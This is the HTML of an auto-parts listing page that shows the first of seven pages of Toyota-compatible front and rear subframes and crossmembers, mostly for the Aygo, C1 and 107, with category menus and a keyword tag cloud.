

--- FILE ---
content_type: text/html
request_url: https://newfrontsubframe.com/vapyn/toyota.htm
body_size: 5094
content:


<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<!doctype html>  

	
			
 
	<html>		
	

		<head> 		
  
 

	 <title> Toyota</title>
	 	

	
	 	<meta  http-equiv="content-type"  content="text/html; charset=UTF-8">	


 
	
 
 <meta name="viewport" content="width=device-width, initial-scale=1">	
       
	
	<link  rel="stylesheet" type="text/css"   href="https://newfrontsubframe.com/poki.css">  
	   

 <link  href="https://newfrontsubframe.com/kebimofinu.css"  type="text/css"   rel="stylesheet">
 	
		 

		 <script src="https://code.jquery.com/jquery-latest.min.js"	type="text/javascript"></script>	
		 		 <script src="https://newfrontsubframe.com/zaxaju.js" type="text/javascript">
  
</script>
 
		 	<script  src="https://newfrontsubframe.com/zuta.js"  type="text/javascript">  </script> 


	  		

 <script  async	src="https://newfrontsubframe.com/vetikide.js" type="text/javascript"> 
</script>	

 
			 <script async type="text/javascript" src="https://newfrontsubframe.com/jikopa.js">  	
</script> 	
	
	

	  <script type="text/javascript"> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   
	</script>   
	
	

  <script   type="text/javascript"	src="//static.addtoany.com/menu/page.js"  async>
  	
</script>	
   	
	  
 <script  async	type="text/javascript" src="//static.addtoany.com/menu/page.js">
 


	 	</script>
	 
	 <script  src="//static.addtoany.com/menu/page.js" type="text/javascript" async>  

 </script>	

  
	
</head>
   
 
  	


  
<body data-id="-1">
 




	
 <div  style="left:0px; top:150px;" class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 
	
		  <a  class="a2a_button_facebook">
</a>		 		
		 
<a class="a2a_button_twitter"> 

</a> 
			<a class="a2a_button_google_plus">
</a>	 	
		 
<a class="a2a_button_pinterest">
 	  
</a> 
	
		<a  class="a2a_button_email">  </a>




	

</div>	


	 <div id="gajah">
   	 
		
 	  <div id="samofubame"> 
	 	   
				 	
 <a href="https://newfrontsubframe.com/">
	<img  src="https://newfrontsubframe.com/new-front-subframe.gif" alt="New Front Subframe">


</a>
 	 
   

			
<div id='syceq' class='align-center'>
<ul>
<li class='has-sub'><a href='https://newfrontsubframe.com/'><span>New Front Subframe</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'><span>Recent items</span></a></li>
	<li><a href='https://newfrontsubframe.com/most-viewed-items-new-front-subframe.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-videos-new-front-subframe.htm'><span>Recent videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/brand/a-premium.htm'><span>A-premium (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/after-market-part.htm'><span>After Market Part (37)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket.htm'><span>Aftermarket (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-parts.htm'><span>Aftermarket Parts (41)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/aftermarket-products.htm'><span>Aftermarket Products (147)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/amcp.htm'><span>Amcp (52)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/d2p.htm'><span>D2p (80)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/energized-customs.htm'><span>Energized Customs (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/eu-auto-parts-ltd.htm'><span>Eu Auto Parts Ltd (38)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/gearzaar.htm'><span>Gearzaar (282)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/klokkerholm.htm'><span>Klokkerholm (45)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/lcp.htm'><span>Lcp (28)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/motofy.htm'><span>Motofy (83)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/nty.htm'><span>Nty (68)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/oe-quality.htm'><span>Oe Quality (60)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/powerflex.htm'><span>Powerflex (65)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/prasco.htm'><span>Prasco (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/rtg-automotive.htm'><span>Rtg Automotive (33)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/spoon.htm'><span>Spoon (35)</span></a></li>
	<li><a href='https://newfrontsubframe.com/brand/ultra-racing.htm'><span>Ultra Racing (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (2289)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/features/'><span>Features</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/features/100-precise-fitment.htm'><span>100% Precise Fitment (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/adjustable-seat.htm'><span>Adjustable Seat (14)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt On (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/bolt-on.htm'><span>Bolt-on (300)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/durable.htm'><span>Durable (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-installation.htm'><span>Easy Installation (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/easy-to-replace.htm'><span>Easy To Replace (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/metal.htm'><span>Metal (17)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/stainless-steel.htm'><span>Stainless Steel (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/features/straight-fit.htm'><span>Straight Fit (7)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3174)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/finish/'><span>Finish</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/finish/painted.htm'><span>Painted (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/polished.htm'><span>Polished (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/polished-nickel.htm'><span>Polished Nickel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/powder-coated.htm'><span>Powder Coated (43)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/see-images.htm'><span>See Images (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/finish/stainless-steel.htm'><span>Stainless Steel (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3514)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/material/'><span>Material</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/material/6061-aluminum-alloy.htm'><span>6061 Aluminum Alloy (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/aluminium.htm'><span>Aluminium (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/beta-cloth.htm'><span>Beta Cloth (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/iron.htm'><span>Iron (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/metal.htm'><span>Metal (180)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/mild-steel.htm'><span>Mild Steel (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/plastic.htm'><span>Plastic (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/polyurethane.htm'><span>Polyurethane (13)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/solid-steel.htm'><span>Solid Steel (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/stainless-steel.htm'><span>Stainless Steel (22)</span></a></li>
	<li><a href='https://newfrontsubframe.com/material/steel.htm'><span>Steel (59)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3267)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/seller-warranty/'><span>Seller Warranty</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/seller-warranty/1-year.htm'><span>1 Year (36)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-year.htm'><span>10 Year (20)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/10-years.htm'><span>10 Years (18)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/2-years.htm'><span>2 Years (38)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/5-years.htm'><span>5 Years (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/seller-warranty/lifetime.htm'><span>Lifetime (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (3447)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://newfrontsubframe.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://newfrontsubframe.com/type/axle-subframe.htm'><span>Axle Subframe (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/bearing-bushing.htm'><span>Bearing / Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/chassis.htm'><span>Chassis (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm.htm'><span>Control Arm (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/control-arm-bushing.htm'><span>Control Arm Bushing (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/crossmember.htm'><span>Crossmember (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/engine-cradle.htm'><span>Engine Cradle (2)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/frame-rail.htm'><span>Frame Rail (47)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/front-subframe.htm'><span>Front Subframe (122)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/impact-bar-mount.htm'><span>Impact Bar - Mount (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/mount.htm'><span>Mount (8)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe.htm'><span>Subframe (1653)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bush.htm'><span>Subframe Bush (5)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-bushing.htm'><span>Subframe Bushing (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-crossmember.htm'><span>Subframe Crossmember (29)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-kit.htm'><span>Subframe Kit (6)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-mount-kit.htm'><span>Subframe Mount Kit (3)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/subframe-rods-bar.htm'><span>Subframe Rods Bar (4)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension.htm'><span>Suspension (10)</span></a></li>
	<li><a href='https://newfrontsubframe.com/type/suspension-bushing.htm'><span>Suspension Bushing (34)</span></a></li>
	<li><a href='https://newfrontsubframe.com/recent-items-new-front-subframe.htm'>... (1610)</a></li>
</ul>
</li>

</ul>
</div>

		
  </div> 

	 	

		
<div id="nuvanaj">	 

 
			 <div  id="taneqe">
				 <div id="mykopisa">
   
</div>

				<h1>Toyota (1/7)</h1>
<ul>
<li><a href="https://newfrontsubframe.com/for-citroen-c1-peugeot-107-toyota-aygo-front-subframe-axle-crossmember-cradle-5.htm" title="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle"><img src="https://newfrontsubframe.com/pictures/For-Citroen-C1-Peugeot-107-Toyota-Aygo-Front-Subframe-Axle-Crossmember-Cradle-01-rkap.jpg" alt="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle"/></a></li>
<li><a href="https://newfrontsubframe.com/hawk-front-subframe-crossmember-for-toyota-aygo-ab10-ab20-ab30-06-13-51201-0h011.htm" title="Hawk Front Subframe Crossmember For Toyota Aygo Ab10 Ab20 Ab30 06-13 51201-0h011"><img src="https://newfrontsubframe.com/pictures/Hawk-Front-Subframe-Crossmember-For-Toyota-Aygo-Ab10-Ab20-Ab30-06-13-51201-0h011-01-hxvr.jpg" alt="Hawk Front Subframe Crossmember For Toyota Aygo Ab10 Ab20 Ab30 06-13 51201-0h011"/></a></li>
<li><a href="https://newfrontsubframe.com/front-subframe-crossmember-engine-cradle-for-toyota-aygo-05-14-512010h011.htm" title="Front Subframe Crossmember Engine Cradle For Toyota Aygo 05-14 512010h011"><img src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-Engine-Cradle-For-Toyota-Aygo-05-14-512010H011-01-izsk.jpg" alt="Front Subframe Crossmember Engine Cradle For Toyota Aygo 05-14 512010h011"/></a></li>
<li><a href="https://newfrontsubframe.com/front-subframe-axle-crossmember-cradle-for-citroen-c1-peugeot-107-toyota-aygo-da209.htm" title="Front Subframe Axle Crossmember Cradle For Citroen C1 Peugeot 107 Toyota Aygo"><img src="https://newfrontsubframe.com/pictures/Front-Subframe-Axle-Crossmember-Cradle-For-Citroen-C1-Peugeot-107-Toyota-Aygo-01-hye.jpg" alt="Front Subframe Axle Crossmember Cradle For Citroen C1 Peugeot 107 Toyota Aygo"/></a></li>
<li><a href="https://newfrontsubframe.com/front-axle-subframe-crossmember-fit-citroen-c1-peugeot-107-toyota-aygo-3502-ck.htm" title="Front Axle Subframe Crossmember Fit Citroen C1 Peugeot 107 Toyota Aygo 3502. Ck"><img src="https://newfrontsubframe.com/pictures/FRONT-AXLE-SUBFRAME-CROSSMEMBER-Fit-Citroen-C1-Peugeot-107-Toyota-Aygo-3502-CK-01-ttv.jpg" alt="Front Axle Subframe Crossmember Fit Citroen C1 Peugeot 107 Toyota Aygo 3502. Ck"/></a></li>
<li><a href="https://newfrontsubframe.com/a-premium-front-subframe-crossmember-engine-carrier-for-toyota-c-hr-1-2-1-8-2-0.htm" title="A-premium Front Subframe Crossmember Engine Carrier For Toyota C-hr 1.2 1.8 2.0"><img src="https://newfrontsubframe.com/pictures/A-Premium-Front-Subframe-Crossmember-Engine-Carrier-for-Toyota-C-HR-1-2-1-8-2-0-01-ph.jpg" alt="A-premium Front Subframe Crossmember Engine Carrier For Toyota C-hr 1.2 1.8 2.0"/></a></li>
<li><a href="https://newfrontsubframe.com/front-subframe-axle-crossmember-cradle-fit-citroen-c1-peugeot-107-toyota-aygo.htm" title="Front Subframe Axle Crossmember Cradle Fit Citroen C1 Peugeot 107 Toyota Aygo"><img src="https://newfrontsubframe.com/pictures/Front-Subframe-Axle-Crossmember-Cradle-Fit-Citroen-C1-Peugeot-107-Toyota-Aygo-01-lh.jpg" alt="Front Subframe Axle Crossmember Cradle Fit Citroen C1 Peugeot 107 Toyota Aygo"/></a></li>
<li><a href="https://newfrontsubframe.com/front-subframe-axle-crossmember-for-toyota-aygo-citroen-c1-peugeot-107-2005-2014-2.htm" title="Front Subframe Axle Crossmember For Toyota Aygo Citroen C1 Peugeot 107 2005-2014"><img src="https://newfrontsubframe.com/pictures/Front-Subframe-Axle-Crossmember-For-Toyota-Aygo-Citroen-C1-Peugeot-107-2005-2014-01-dmml.jpg" alt="Front Subframe Axle Crossmember For Toyota Aygo Citroen C1 Peugeot 107 2005-2014"/></a></li>
<li><a href="https://newfrontsubframe.com/for-citroen-c1-peugeot-107-toyota-aygo-front-subframe-axle-crossmember-cradle-4.htm" title="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle"><img src="https://newfrontsubframe.com/pictures/For-Citroen-C1-Peugeot-107-Toyota-Aygo-Front-Subframe-Axle-Crossmember-Cradle-01-ezu.jpg" alt="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle"/></a></li>
<li><a href="https://newfrontsubframe.com/front-subframe-crossmember-engine-cradle-for-toyota-yaris-2005-2014-512010h011-5.htm" title="Front Subframe Crossmember Engine Cradle For Toyota Yaris 2005-2014 512010h011"><img src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-Engine-Cradle-For-Toyota-Yaris-2005-2014-512010H011-01-ggzj.jpg" alt="Front Subframe Crossmember Engine Cradle For Toyota Yaris 2005-2014 512010h011"/></a></li>
<li><a href="https://newfrontsubframe.com/front-subframe-for-toyota-aygo-b4-and-2-control-arms-left-right-front-axle.htm" title="Front Subframe For Toyota Aygo B4 And 2 Control Arms Left Right Front Axle"><img src="https://newfrontsubframe.com/pictures/Front-Subframe-For-Toyota-Aygo-B4-And-2-Control-Arms-Left-Right-Front-Axle-01-hgp.jpg" alt="Front Subframe For Toyota Aygo B4 And 2 Control Arms Left Right Front Axle"/></a></li>
<li><a href="https://newfrontsubframe.com/rear-subframe-axle-for-toyota-aygo-citroen-c1-peugeot-107-05-14-42110-0h010.htm" title="Rear Subframe Axle For Toyota Aygo / Citroen C1 / Peugeot 107 05-14 42110-0h010"><img src="https://newfrontsubframe.com/pictures/Rear-Subframe-Axle-For-Toyota-Aygo-Citroen-C1-Peugeot-107-05-14-42110-0h010-01-mor.jpg" alt="Rear Subframe Axle For Toyota Aygo / Citroen C1 / Peugeot 107 05-14 42110-0h010"/></a></li>
<li><a href="https://newfrontsubframe.com/front-subframe-crossmember-engine-carrier-support-for-toyota-aygo-2005-2014-8.htm" title="Front Subframe Crossmember Engine Carrier Support For Toyota Aygo 2005-2014"><img src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-Engine-Carrier-Support-for-Toyota-Aygo-2005-2014-01-em.jpg" alt="Front Subframe Crossmember Engine Carrier Support For Toyota Aygo 2005-2014"/></a></li>
<li><a href="https://newfrontsubframe.com/subframe-crossmember-front-for-toyota-corolla-t23-e12-51201-20350-51201-20351.htm" title="Subframe Crossmember Front For Toyota Corolla T23 E12 51201-20350 51201-20351"><img src="https://newfrontsubframe.com/pictures/Subframe-Crossmember-Front-for-Toyota-Corolla-T23-E12-51201-20350-51201-20351-01-mc.jpg" alt="Subframe Crossmember Front For Toyota Corolla T23 E12 51201-20350 51201-20351"/></a></li>
<li><a href="https://newfrontsubframe.com/front-subframe-axle-crossmember-for-toyota-aygo-citroen-c1-peugeot-107-2005-2014.htm" title="Front Subframe Axle Crossmember For Toyota Aygo Citro&euml;n C1 Peugeot 107 2005-2014"><img src="https://newfrontsubframe.com/pictures/Front-Subframe-Axle-Crossmember-For-Toyota-Aygo-Citroen-C1-Peugeot-107-2005-2014-01-nyxg.jpg" alt="Front Subframe Axle Crossmember For Toyota Aygo Citro&euml;n C1 Peugeot 107 2005-2014"/></a></li>
<li><a href="https://newfrontsubframe.com/front-subframe-crossmember-for-toyota-aygo-citroen-c1-peugeot-107-512010h011-2.htm" title="Front Subframe Crossmember For Toyota Aygo Citroen C1 Peugeot 107 512010h011"><img src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-for-Toyota-Aygo-Citroen-C1-Peugeot-107-512010H011-01-crtv.jpg" alt="Front Subframe Crossmember For Toyota Aygo Citroen C1 Peugeot 107 512010h011"/></a></li>
<li><a href="https://newfrontsubframe.com/new-front-subframe-crossmember-fits-toyota-rav4-1994-2000-51201-42040.htm" title="New Front Subframe Crossmember Fits Toyota Rav4 1994-2000 51201-42040"><img src="https://newfrontsubframe.com/pictures/NEW-Front-Subframe-Crossmember-Fits-Toyota-RAV4-1994-2000-51201-42040-01-gbls.jpg" alt="New Front Subframe Crossmember Fits Toyota Rav4 1994-2000 51201-42040"/></a></li>
<li><a href="https://newfrontsubframe.com/2001-2006-toyota-celica-vvti-1-8-front-subframe-brand-new-cost-279-bargain-189.htm" title="2001-2006 Toyota Celica Vvti 1.8 Front Subframe Brand New, Cost &pound;279 Bargain &pound;189"><img src="https://newfrontsubframe.com/pictures/2001-2006-Toyota-Celica-Vvti-1-8-Front-Subframe-Brand-New-cost-279-Bargain-189-01-iwto.jpg" alt="2001-2006 Toyota Celica Vvti 1.8 Front Subframe Brand New, Cost &pound;279 Bargain &pound;189"/></a></li>
<li><a href="https://newfrontsubframe.com/front-subframe-crossmember-engine-carrier-support-for-toyota-aygo-2005-2014-7.htm" title="Front Subframe Crossmember Engine Carrier Support For Toyota Aygo 2005-2014"><img src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-Engine-Carrier-Support-for-Toyota-Aygo-2005-2014-01-zcyb.jpg" alt="Front Subframe Crossmember Engine Carrier Support For Toyota Aygo 2005-2014"/></a></li>
<li><a href="https://newfrontsubframe.com/front-subframe-axle-crossmember-cradle-for-citroen-c1-peugeot-107-toyota-aygo-9.htm" title="Front Subframe Axle Crossmember Cradle For Citroen C1 Peugeot 107 Toyota Aygo"><img src="https://newfrontsubframe.com/pictures/Front-Subframe-Axle-Crossmember-Cradle-For-Citroen-C1-Peugeot-107-Toyota-Aygo-01-xy.jpg" alt="Front Subframe Axle Crossmember Cradle For Citroen C1 Peugeot 107 Toyota Aygo"/></a></li>
<li><a href="https://newfrontsubframe.com/front-subframe-axle-crossmember-cradle-for-toyota-aygo-citroen-c1-peugeot-107-3.htm" title="Front Subframe Axle Crossmember Cradle For Toyota Aygo Citroen C1 Peugeot 107"><img src="https://newfrontsubframe.com/pictures/Front-Subframe-Axle-Crossmember-Cradle-For-Toyota-Aygo-Citroen-C1-Peugeot-107-01-cth.jpg" alt="Front Subframe Axle Crossmember Cradle For Toyota Aygo Citroen C1 Peugeot 107"/></a></li>
<li><a href="https://newfrontsubframe.com/front-subframe-axle-crossmember-cradle-fits-citroen-c1-peugeot-107-toyota-aygo-4.htm" title="Front Subframe Axle Crossmember Cradle Fits Citroen C1 Peugeot 107 Toyota Aygo"><img src="https://newfrontsubframe.com/pictures/Front-Subframe-Axle-Crossmember-Cradle-Fits-Citroen-C1-Peugeot-107-Toyota-Aygo-01-pu.jpg" alt="Front Subframe Axle Crossmember Cradle Fits Citroen C1 Peugeot 107 Toyota Aygo"/></a></li>
<li><a href="https://newfrontsubframe.com/front-subframe-axle-crossmember-cradle-for-citroen-c1-toyota-aygo-peugeot-107-3.htm" title="Front Subframe Axle Crossmember Cradle For Citroen C1 Toyota Aygo Peugeot 107"><img src="https://newfrontsubframe.com/pictures/Front-Subframe-Axle-Crossmember-Cradle-For-Citroen-C1-Toyota-Aygo-Peugeot-107-01-oi.jpg" alt="Front Subframe Axle Crossmember Cradle For Citroen C1 Toyota Aygo Peugeot 107"/></a></li>
<li><a href="https://newfrontsubframe.com/front-subframe-axle-crossmember-cradle-for-citroen-c1-toyota-aygo-peugeot-107-2.htm" title="Front Subframe Axle Crossmember Cradle For Citroen C1 Toyota Aygo Peugeot 107"><img src="https://newfrontsubframe.com/pictures/Front-Subframe-Axle-Crossmember-Cradle-For-Citroen-C1-Toyota-Aygo-Peugeot-107-01-sx.jpg" alt="Front Subframe Axle Crossmember Cradle For Citroen C1 Toyota Aygo Peugeot 107"/></a></li>
<li><a href="https://newfrontsubframe.com/front-subframe-axle-crossmember-cradle-for-citroen-c1-peugeot-107-toyota-aygo-uk-2.htm" title="Front Subframe Axle Crossmember Cradle For Citroen C1 Peugeot 107 Toyota Aygo Uk"><img src="https://newfrontsubframe.com/pictures/Front-Subframe-Axle-Crossmember-Cradle-For-Citroen-C1-Peugeot-107-Toyota-Aygo-Uk-01-wb.jpg" alt="Front Subframe Axle Crossmember Cradle For Citroen C1 Peugeot 107 Toyota Aygo Uk"/></a></li>
<li><a href="https://newfrontsubframe.com/front-subframe-crossmember-for-toyota-aygo-citroen-c1-peugeot-107-512010h011.htm" title="Front Subframe Crossmember For Toyota Aygo Citroen C1 Peugeot 107 512010h011"><img src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-for-Toyota-Aygo-Citroen-C1-Peugeot-107-512010H011-01-gbps.jpg" alt="Front Subframe Crossmember For Toyota Aygo Citroen C1 Peugeot 107 512010h011"/></a></li>
<li><a href="https://newfrontsubframe.com/front-subframe-axle-crossmember-cradle-for-citroen-c1-toyota-aygo-peugeot-107.htm" title="Front Subframe Axle Crossmember Cradle For Citroen C1 Toyota Aygo Peugeot 107"><img src="https://newfrontsubframe.com/pictures/Front-Subframe-Axle-Crossmember-Cradle-For-Citroen-C1-Toyota-Aygo-Peugeot-107-01-jacl.jpg" alt="Front Subframe Axle Crossmember Cradle For Citroen C1 Toyota Aygo Peugeot 107"/></a></li>
<li><a href="https://newfrontsubframe.com/front-subframe-axle-crossmember-cradle-for-citroen-c1-peugeot-107-toyota-aygo-uk.htm" title="Front Subframe Axle Crossmember Cradle For Citroen C1 Peugeot 107 Toyota Aygo Uk"><img src="https://newfrontsubframe.com/pictures/Front-Subframe-Axle-Crossmember-Cradle-For-Citroen-C1-Peugeot-107-Toyota-Aygo-Uk-01-zwku.jpg" alt="Front Subframe Axle Crossmember Cradle For Citroen C1 Peugeot 107 Toyota Aygo Uk"/></a></li>
<li><a href="https://newfrontsubframe.com/front-subframe-crossmember-for-citroen-c1-peugeot-107-toyota-aygo-512010h011-new.htm" title="Front Subframe Crossmember For Citroen C1 Peugeot 107 Toyota Aygo 512010h011 New"><img src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-For-Citroen-C1-Peugeot-107-Toyota-Aygo-512010h011-New-01-zttt.jpg" alt="Front Subframe Crossmember For Citroen C1 Peugeot 107 Toyota Aygo 512010h011 New"/></a></li>
<li><a href="https://newfrontsubframe.com/front-subframe-axle-crossmember-cradle-for-citroen-c1-peugeot-107-toyota-aygo-8.htm" title="Front Subframe Axle Crossmember Cradle For Citroen C1 Peugeot 107 Toyota Aygo"><img src="https://newfrontsubframe.com/pictures/Front-Subframe-Axle-Crossmember-Cradle-For-Citroen-C1-Peugeot-107-Toyota-Aygo-01-jwnt.jpg" alt="Front Subframe Axle Crossmember Cradle For Citroen C1 Peugeot 107 Toyota Aygo"/></a></li>
<li><a href="https://newfrontsubframe.com/front-subframe-crossmember-engine-cradle-for-toyota-yaris-2005-2014-51201-0d090-4.htm" title="Front Subframe Crossmember Engine Cradle For Toyota Yaris 2005-2014 51201-0d090"><img src="https://newfrontsubframe.com/pictures/Front-Subframe-Crossmember-Engine-Cradle-For-Toyota-Yaris-2005-2014-51201-0d090-01-fy.jpg" alt="Front Subframe Crossmember Engine Cradle For Toyota Yaris 2005-2014 51201-0d090"/></a></li>
<li><a href="https://newfrontsubframe.com/for-citroen-c1-peugeot-107-toyota-aygo-front-subframe-axle-crossmember-cradle-3.htm" title="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle"><img src="https://newfrontsubframe.com/pictures/For-Citroen-C1-Peugeot-107-Toyota-Aygo-Front-Subframe-Axle-Crossmember-Cradle-01-qgwd.jpg" alt="For Citroen C1 Peugeot 107 Toyota Aygo Front Subframe Axle Crossmember Cradle"/></a></li>
</ul>
<a href="https://newfrontsubframe.com/vapyn/toyota-7.htm" id="quny"></a><a href="https://newfrontsubframe.com/vapyn/toyota-2.htm" id="zutyderix"></a>
				
				 <script  type="text/javascript"> 
 

					vytow();
				




</script> 	
		
 
				
				 	

<div   style="margin:10px auto;width:120px;"   class="a2a_kit a2a_default_style">		

					 
 <a  class="a2a_button_facebook">
   
 </a>  
					 <a	class="a2a_button_twitter">
   </a> 
					
 
<a   class="a2a_button_google_plus">  
</a>  
  
					 
<a  class="a2a_button_pinterest">
 </a> 
   	
					 
  
<a   class="a2a_button_email"> 
</a>  
				 </div>	    
					
				
			 
 </div>
	
 
			
<div   id="tuhufy">	  
 

				
				

		
	<div id="kahig">	 
					 <hr>	  
  
				 

	  </div> 


				 	<div id="lywukico">   
  
	</div>	
				
				

<!--\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\-->
<div  id="fatuzawyho">

	
					<a style="font-family:Comic Sans MS;font-size:10px;font-weight:bold;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/clio.htm">clio</a><a style="font-family:Old English;font-size:19px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/qashqai.htm">qashqai</a><a style="font-family:Aapex;font-size:35px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/subframe.htm">subframe</a><a style="font-family:Klang MT;font-size:16px;font-weight:normal;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/audi.htm">audi</a><a style="font-family:OzHandicraft BT;font-size:30px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/engine.htm">engine</a><a style="font-family:Sonoma Italic;font-size:11px;font-weight:normal;font-style:normal;text-decoration:none" href="https://newfrontsubframe.com/vapyn/seat.htm">seat</a><a style="font-family:GV Terminal;font-size:14px;font-weight:bold;font-style:italic;text-decoration:none" href="https://newfrontsubframe.com/vapyn/focus.htm">focus</a><a style="font-family:Lansbury;font-size:31px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/vauxhall.htm">vauxhall</a><a style="font-family:Albertus Medium;font-size:29px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/fits.htm">fits</a><a style="font-family:Erie;font-size:26px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://newfrontsubframe.com/vapyn/renault.htm">renault</a><a style="font-family:Ner Berolina 